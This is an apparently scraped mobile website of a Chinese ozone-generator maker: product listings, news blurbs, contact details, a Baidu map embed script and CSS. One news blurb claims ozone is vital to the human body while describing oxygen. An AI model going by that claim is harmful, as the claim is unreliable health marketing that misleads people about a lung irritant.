        <dl>
            <dt><a href="contact.asp"><img src="images/icons/contact.svg" alt=""></a></dt>
            <dd><a href="contact.asp">联系我们</a></dd>
        </dl>
    </div>

</div>

    <div class="banner">
        <div class="flexslider" id="flexslider">
            <ul class="slides">
                <li><img src="Images/banner1.jpg" /></li>
                <li><img src="Images/banner2.jpg" /></li>
                <li><img src="Images/banner3.jpg" /></li>
            </ul>
    </div>
    </div>


        <dl class="box IBW-about" id="div_340">
            <dt class="title">

                <div class="title_name">公司简介</div>
            </dt>
            <dd class="wow">
                <div class="TW_CONTENT">
                    <div class="m-pic"></div>
                    <dl class="m-intro">
                        <dt class="u-tt">
							<a data-id='3841' href="about.asp" title='公司介绍' target='_self' style=''>公司介绍</a>
                        </dt>
                        <dd class="u-des">苏州金奥臭氧有限公司坐落于江苏省苏州市汾湖经济开发区，主要从事臭氧产生机理研究、臭氧设备设计与制造、臭氧应用工程方案设计与臭氧系统设备安装、调试、运行及维护。公司主张创新，采用了先进的电真空技术和设备，并具有完整的工艺和生产线，按GMP和FDA标准在中国开创了新一代适用于空气和物体表面灭菌的臭氧发生器和臭氧化应用设备。</dd>
                    </dl>
                </div>
            </dd>
            <dd class="more">
                <a class="more link" href="about.asp">了解更多</a>
            </dd>
        </dl>
        <dl class="box" id="div_343">
            <dt class="title">

                <div class="title_name">产品目录</div>
            </dt>
            <dd class="wow">
                <div class="iFCB-pro">
                    <div class="bd">
                        <ul class="iFCB-TPLB clearfix">

                        
			  

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=156">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142821752.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">水冷式臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=157">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021422800.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">水冷式臭氧发生器带在线浓度检测（可打印）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=158">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427113248.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">水冷式臭氧发生器（带PVC )</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=159">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142271527.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">空气处理系统</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=160">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142272223.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">家用臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=161">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142272355.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">风冷移动式臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=162">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427113338.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">风冷外置式臭氧发生器（圆口）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=163">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142992533.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">风冷外置式臭氧发生器（方口）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=164">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142273250.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">风冷台式臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=165">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142273717.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">风冷内置式臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=167">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427111424.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">大型臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=168">
                                        <div class="m-pic">
                                        <img src="/thumbnail/20214299236.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">纯水处理臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=169">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142274648.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">厨房处理油烟设备</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=170">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427105756.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">臭氧消毒柜</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=171">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142275151.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">臭氧浓度检测仪（可打印）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=172">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142271744.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">会议室，办公室用</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=175">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427113248.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器（带PVC )</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=176">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427113248.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器（带PVC )</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=177">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021422800.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器带在线浓度检测（可打印）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=178">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021422800.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器带在线浓度检测（可打印）</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=179">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427112634.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">厨房处理油烟设备</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=180">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142821752.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=181">
                                        <div class="m-pic">
                                        <img src="/thumbnail/202142821752.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">高浓度臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                

                            <li class="iFCB-PRO-2 clearfix">
                                <div class="iFCB-rp"><a href="pro-view.asp?ColID=188">
                                        <div class="m-pic">
                                        <img src="/thumbnail/2021427112816.jpg"></div>
                                        <dl class="m-intro">
                                            <dt class="u-tt">
                                            <span style="display:block;white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width:100%;">实验式专用臭氧发生器</span> </dt>
                                        </dl>
                                </div></a>
                            </li>
                
                        </ul>
                    </div>
                </div>
            </dd>
            <dd class="more">
                <a class="more link" href="pro.asp">了解更多</a>
            </dd>
        </dl>
        <dl class="box" id="div_342">
            <dt class="title">

                <div class="title_name">动态资讯</div>
            </dt>
            <dd class="wow">
                <div class="TTXW_LIST">
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=130" title='水冷式臭氧发生器' target='_self' style=''>水冷式臭氧发生器</a>
                        </dt>
                        <dd class="u-des">水冷式臭氧发生器随着企业新版GMP标准的实施，也随着欧盟标准临近，对空间及水系统消毒灭菌的要求越来越严格。GMP认证是全面质量管理的体现，简单来说就是要求企业具备先进的生产设备，合理的生产过程，完善的...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=131" title='臭氧消毒柜' target='_self' style=''>臭氧消毒柜</a>
                        </dt>
                        <dd class="u-des">臭氧消毒柜臭氧消毒柜是由智能钛金纳米石英材料制造，采用第八代HYE智能电晕放电臭氧发生技术，可以达到臭氧无极可调，稳定输出，可PLC控制，自动化运行，具有很好的消毒效果。与消毒剂比较，臭氧作为高效广谱...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=132" title='臭氧机哪个牌子好？' target='_self' style=''>臭氧机哪个牌子好？</a>
                        </dt>
                        <dd class="u-des">臭氧机哪个牌子好？臭氧对人体来讲是十分重要的，氧气既对解除人体内有毒物质并排出体外，又对人体维持生命必需的蛋白质、碳水化合物摄入起着决定性的作用。因此，氧气如同阳光和水一样，离开了，生命将终止；缺少了...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=133" title='臭氧发生器多少钱一台？' target='_self' style=''>臭氧发生器多少钱一台？</a>
                        </dt>
                        <dd class="u-des">臭氧发生器多少钱一台？臭氧发生器有多种规格、配置，这些因素决定了臭氧发生器价格，对于很多顾客咨询臭氧发生器多少钱一台？所以臭氧发生器价格是很多用户关心的。首先要将用途参数、处理标准等告知我们，我们根据...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=134" title='臭氧发生器设备臭氧行业的发展前景？' target='_self' style=''>臭氧发生器设备臭氧行业的发展前景？</a>
                        </dt>
                        <dd class="u-des">工业上，尤其是环保领域已有相当规模应用；食品行业也在放宽对臭氧应用的限制；国内部分医院也在尝试进行臭氧治疗某些疾病以及日常消毒；民用市场多为空气净化，尚未充分利用臭氧功能。确认需求，定位准确，研发合理...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=192" title='食品臭氧发生器' target='_self' style=''>食品臭氧发生器</a>
                        </dt>
                        <dd class="u-des">随着臭氧技术的发展与推广，臭氧发生器的应用也越来越广泛，这成为臭氧可以用于涉及到所有领域最大的优越性，由于水源受有机化学工业产物污染，氯消毒后会产生氯仿、二氯甲烷、四氯化碳等氯化有机物，这些物质具有致...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=194" title='应对高温近地面污染，所采取的措施' target='_self' style=''>应对高温近地面污染，所采取的措施</a>
                        </dt>
                        <dd class="u-des">臭氧发生器厂家应对高温近地面污染，所采取的措施八月持续迎来的高温，给我们的生活加剧了更多的不适。我们称臭氧为“在天是佛，在地是魔”，因为臭氧集中在中高峰平流层，能够吸收从太阳来的紫外线，太阳辐射的紫外...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=195" title='臭氧发生器杀菌的优势' target='_self' style=''>臭氧发生器杀菌的优势</a>
                        </dt>
                        <dd class="u-des">臭氧发生器杀菌的优势臭氧发生器生成臭氧用于水和空气消毒的历史很悠久，也是很可靠的。进入21世纪，国内企业开始把臭氧用在一些物体表面的消毒，也收到了一些比较好的效果。传统的消毒剂：比如84消毒液，它是一...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=196" title='臭氧发生器该如何选型' target='_self' style=''>臭氧发生器该如何选型</a>
                        </dt>
                        <dd class="u-des">臭氧发生器该如何选型臭氧的发生技术主要是通过自然界产生臭氧的方法模拟而来的，把氧气转化成臭氧的装置。选型主要是看空间大小来选择臭氧量，一般是10克、150克、300克等这样的臭氧发生器，还是要根据实际...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=197" title='工业型臭氧发生器' target='_self' style=''>工业型臭氧发生器</a>
                        </dt>
                        <dd class="u-des">工业型臭氧发生器众所周知，臭氧发生器基本参数有臭氧的浓度、产量及电耗，但只了解这些基本参数是远远不够的。为了掌握更多臭氧产品的基本性能，正确选用臭氧产品，进一步了解臭氧产品的发展方向，目前大型的臭氧设...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=198" title='移动式臭氧发生器' target='_self' style=''>移动式臭氧发生器</a>
                        </dt>
                        <dd class="u-des">移动式臭氧发生器移动式臭氧发生器采用循环空气处理技术，将室内污染的空气从底部抽到机器内部，利用空气中的氧气电离产生臭氧气体，将臭氧均与扩散到车间内部，利用臭氧破坏室内空气中微生物的组织，使其失去再生能...</dd>
                    </dl>
                

                    <dl class="clearfix">
                        <dt class="u-tt">
                            <span class="u-date"></span>
                            <a data-id='3815' href="news-view.asp?ColID=199" title='挂壁式臭氧发生器' target='_self' style=''>挂壁式臭氧发生器</a>
                        </dt>
                        <dd class="u-des">挂壁式臭氧发生器挂壁式臭氧发生器一般是采用小型化，低能源的空气净化机采用先进技术制造而成的新二代空气净化产品，它具有高效除臭杀菌，分解甲醛等有害气体，及祛除异味的功能。以空气为气源，通过高频放电原理产...</dd>
                    </dl>
                
                </div>
            </dd>
            <dd class="more">
                <a class="more link" href="news.asp">了解更多</a>
            </dd>
        </dl>
        <dl class="box" id="div_344">
            <dt class="title">

                <div class="title_name">联系我们</div>
            </dt>
            <dd>
                <div class="ibw_intro"><span style="font-size:18px;line-height:2.5;"><strong>苏州金奥臭氧有限公司<br />
                        </strong></span><br />
                    <p>
                        <span
                            style="font-size:16px;line-height:2;"><strong>地址：</strong>江苏省苏州市吴江区金家坝金厙路238号</span><br />
                        <span style="font-size:16px;line-height:2;"><strong>销售经理：</strong>倪经理 13962597424</span><br />
                        <span style="font-size:16px;line-height:2;"><strong>销售经理：</strong>陈经理 13906250488</span><br />
                        <span style="font-size:16px;line-height:2;"><strong>售后热线：</strong>0512-63208001</span><br />
                        <span style="font-size:16px;line-height:2;"><strong>传真：</strong>0512-63209001</span><br />
                        <span style="font-size:16px;line-height:2;"><strong>邮箱：</strong>
                            <a href="mailto:1985924946@qq.com" target="_blank">1985924946@qq.com</a>&nbsp;&nbsp;</span>
                    </p>
                    <p>
                        <br />
                    </p>
                    <iframe class="ueditor_baidumap" src="show.html#center=120.789968,31.082189&amp;zoom=18&amp;width=100%&amp;height=400&amp;markers=120.789968,31.082189&amp;markerStyles=l,A" frameborder="0" width="100%" height="344"></iframe>
                </div>
            </dd>
        </dl>

        <div class="erweima">
            <ul>
                <li>
                    <img src="images/erweima.jpg" alt="">
                    <p>客服二维码</p>    
                </li>
            </ul>
        
        </div>

<div style="clear:both;"></div>


<div class="lbottom">
	<p>苏州金奥臭氧有限公司<br>©版权所有</p>
	<p><a href="https://beian.miit.gov.cn/" target="_blank"> 苏ICP备2021015369号-1 </a></p>
</div>

<div class="lfooter">
  <ul>
    <li><a href="index.asp"><img src="images/dbsy.png" width="30" height="30" /><br />网站首页</a></li>
    <li><a href="tel:0512-63208001"><img src="images/dbdh.png" width="30" height="30" /><br />电话咨询</a></li>
    <li><a href="images/erweima.jpg"><img src="images/weixin.png" width="30" height="30" /><br />微信客服</a></li>
    <li><a href="contact.asp"><img src="images/dblx.png" width="30" height="30" /><br />联系我们</a></li>
  </ul> 
</div>
<script type="text/javascript" src="js/jquery-3.1.0.min.js"></script>
<script type="text/javascript" src="js/TouchSlide.1.1.js"></script>
<script type="text/javascript" src="js/menu.js"></script>

<script src="Js/jquery.flexslider-min.js"></script>
<script type="text/javascript">
  $("#flexslider").flexslider({
        slideshowSpeed: 5000, 
        animationSpeed: 800, 
        direction: 'horizontal',
        touch: true 
    });

    
</script>


</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.jinaocy.com/m/show.html
body_size: 2487
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta charset="utf-8" />
    <meta name="keywords" content="百度地图,百度地图API，百度地图自定义工具，百度地图所见即所得工具" />
    <meta name="description" content="百度地图API自定义地图，帮助用户在可视化操作下生成百度地图" />
    <title>百度地图API自定义地图</title>
    <!--引用百度地图API-->
    <style type="text/css">
        html,
        body {
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
    <script type="text/javascript"
        src="http://api.map.baidu.com/api?ak=PlhFWpA02aoURjAOpnWcRGqw7AI8EEyO&v=2.0&services=false"></script>
</head>

<body onload="initMap();">
    <!--百度地图容器-->
    <div style="width:100%;height:400px;border:#ccc solid 1px;" id="dituContent"></div>
</body>
<script type="text/javascript">
    function getParam(name) {
        return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
    var map, marker;
    var centerParam = getParam('center');
    var zoomParam = getParam('zoom');
    var widthParam = getParam('width');
    var heightParam = getParam('height');
    var markersParam = getParam('markers');
    var markerStylesParam = getParam('markerStyles');

    //创建和初始化地图函数：
    function initMap() {
        // [FF]切换模式后报错
        if (!window.BMap) {
            return;
        }
        var dituContent = document.getElementById('dituContent');
        dituContent.style.width = widthParam + 'px';
        dituContent.style.height = heightParam + 'px';

        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件

        // 创建标注
        var markersArr = markersParam.split(',');
        var point = new BMap.Point(markersArr[0], markersArr[1]);
        marker = new BMap.Marker(point);
        marker.enableDragging();
        map.addOverlay(marker); // 将标注添加到地图中

        marker.setAnimation(BMAP_ANIMATION_BOUNCE);
        if (parent.editor && parent.document.body.contentEditable == "true") { //在编辑状态下
            setMapListener();//地图改变修改外层的iframe标签src属性
        }
    }

    //创建地图函数：
    function createMap() {
        map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图
        var centerArr = centerParam.split(',');
        var point = new BMap.Point(parseFloat(centerArr[0]), parseFloat(centerArr[1]));//定义一个中心点坐标
        map.centerAndZoom(point, parseInt(zoomParam));//设定地图的中心点和坐标并将地图显示在地图容器中
    }

    //地图事件设置函数：
    function setMapEvent() {
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }

    //地图控件添加函数：
    function addMapControl() {
        //向地图中添加缩放控件
        var ctrl_nav = new BMap.NavigationControl({ anchor: BMAP_ANCHOR_TOP_LEFT, type: BMAP_NAVIGATION_CONTROL_LARGE });
        map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
        var ctrl_ove = new BMap.OverviewMapControl({ anchor: BMAP_ANCHOR_BOTTOM_RIGHT, isOpen: 1 });
        map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
        var ctrl_sca = new BMap.ScaleControl({ anchor: BMAP_ANCHOR_BOTTOM_LEFT });
        map.addControl(ctrl_sca);
    }

    function setMapListener() {
        var editor = parent.editor, containerIframe,
            iframes = parent.document.getElementsByTagName('iframe');
        for (var key in iframes) {
            if (iframes[key].contentWindow == window) {
                containerIframe = iframes[key];
                break;
            }
        }
        if (containerIframe) {
            map.addEventListener('moveend', mapListenerHandler);
            map.addEventListener('zoomend', mapListenerHandler);
            marker.addEventListener('dragend', mapListenerHandler);
        }

        function mapListenerHandler() {
            var zoom = map.getZoom(),
                center = map.getCenter(),
                marker = window.marker.getPoint();
            containerIframe.src = containerIframe.src.
                replace(new RegExp('([?#&])center=([^?#&]+)', 'i'), '$1center=' + center.lng + ',' + center.lat).
                replace(new RegExp('([?#&])markers=([^?#&]+)', 'i'), '$1markers=' + marker.lng + ',' + marker.lat).
                replace(new RegExp('([?#&])zoom=([^?#&]+)', 'i'), '$1zoom=' + zoom);
            editor.fireEvent('saveScene');
        }
    }
</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jinaocy.com/m/css/index.css
body_size: 385
content:

.nav{width: 93%;height:auto;overflow:hidden;margin: 5.4rem auto 0;}
.nav .nav-list{width: 29%;margin: 0 2.1% 1rem;float:left;position: relative;}
.nav .nav-list img{width:100%;}
.nav-list dl{position: absolute;width:90%;height:90%;left: 0;right: 0;top:0;bottom: 0;margin:auto;}
.nav-list dl dt{width:50%;margin: 10% auto 5%;}
.nav-list dl dt a{display: inline-block;}
.nav-list dl dt a img{width:100%;}
.nav-list dl dd{width: 100%;text-align: center;}
.nav-list dl dd a{color:#fff;font-size: 1rem;}

--- FILE ---
content_type: text/css
request_url: http://www.jinaocy.com/m/css.css
body_size: 8555
content:
@charset "utf-8";
body.m-nav-show { overflow: hidden; }
#pg_margins { transition: transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99); }
body.m-nav-show #pg_margins { transform: translate3d(0,0,80%); -webkit-transform: translate3d(0,0,80%); }
#header {background: #fff;z-index: 9999;background-color: #fff;position: relative;}
.logo { height:70px; }
.hd_tel {position:absolute;right: 80px;top: 0;display: block;width: 50px;height: 70px;z-index: 1;}
.hd_tel a {position: relative;top: 50%;left: 50%;display:block;width:30px;height:30px;margin:-15px 0 0 -15px;content:"";background: url("images/nav_tel.png") no-repeat;background-size:contain;cursor: pointer;}
.hd_home { position:absolute; display: none; }
.logoimg,.logoimg a,.icon-back a,.icon-home a { display:block; width:100%; height:100%; }
	/* 小于360 */
	@media (max-width:414px){
		.logo{height:70px}
		body,.text,.textarea,.input { font-size:12px; }
	}
	/* 导航 */
.navBtn {position: fixed;top:0;right:10px;width:50px;height:70px;z-index: 1;}
.navBtn:after {position: relative;top: 50%;left: 50%;display:block;width:30px;height:30px;margin:-15px 0 0 -15px;content:"";background: url("images/nav_m.png") no-repeat;background-size:contain;cursor: pointer;}

.navArea {width:80%;height: 100%;position:fixed;right:-80%;top:0;background:#f8f8f8;transition: transform 0.4s cubic-bezier(0.4, 0.01, .165, 0.99);}
body.m-nav-show .navArea {transform: translate3d(-80%,0,0);-webkit-transform: translate3d(-80%,0,0);box-shadow: 0 0 10px rgba(0, 0, 0, .5);z-index: 99;}
.m-nav-show .navBtn:after { background:url("icon-close2.png")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon-close2.png*/ no-repeat center; background-size:contain; z-index: 999; }

.navArea ul{display: block!important;-webkit-overflow-scrolling: touch;overflow-x: hidden;overflow-y: auto;padding: 20% 3% 3%;list-style:none;max-height: 490px;}
.navArea ul li { width:100%; margin:0; font-size:14px; }
.navArea ul li a { position: relative; display:block; line-height: 20px; display: block; padding: 14px 20px; text-align:left; color:#666; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
.navArea ul li a:after { content: ''; border-bottom-width: 1px; border-bottom-style: solid; border-color: rgba(0,0,0,.05); display: block; position: absolute; left: 0; right: 0; bottom: 0; }
.navArea ul li a.current { background: #fff; color:#000; }

/* 小于360 */
@media (max-width:414px){}
.navnum_1,.appNavNum_1 { width:100%; }
.navnum_2,.appNavNum_2 { width:50%; }
.navnum_3,.appNavNum_3 { width:33.33%; }
.navnum_4,.appNavNum_4 { width:25%; }
.navnum_5,.appNavNum_5 { width:20%; }

/* 搜索 */
.searchformBox { padding: 5% 5%; border-top:1px solid #fff; background: #e5e5e5; }
.searchformBox form::after{content:"";display:table;clear:both}
.searchformBox form .serach_input,.searchformBox form .btn_serach { float: left; height: 60px; border:0; font-size: 20px; }
.searchformBox form .serach_input { width:86%; padding: 0 4%; border-radius: 8px 0 0 8px; background: #fff; }
.searchformBox form .btn_serach { width:14%; border-radius: 0 8px 8px 0; background: #fe841a; color: #fff; cursor: pointer; }

@media screen and (max-width:321px){
	.searchformBox form .serach_input,.searchformBox form .btn_serach { height: 40px; border:0; font-size: 12px; } 
	.searchformBox form .serach_input { border-radius: 4px 0 0 4px; }
	.searchformBox form .btn_serach { border-radius: 0 4px 4px 0; }
}
@media screen and (min-width:321px) and (max-width:400px){
	.searchformBox form .serach_input,.searchformBox form .btn_serach { height: 45px; border:0; font-size: 13px; } 
	.searchformBox form .serach_input { border-radius: 4px 0 0 4px; }
	.searchformBox form .btn_serach { border-radius: 0 4px 4px 0; }
}
@media screen and (min-width:401px) and (max-width:415px){
	.searchformBox form .serach_input,.searchformBox form .btn_serach { height: 50px; border:0; font-size: 14px; } 
	.searchformBox form .serach_input { border-radius: 5px 0 0 5px; }
	.searchformBox form .btn_serach { border-radius: 0 5px 5px 0; }
}

	/* 二级栏目分类 显示二级栏目分类  */
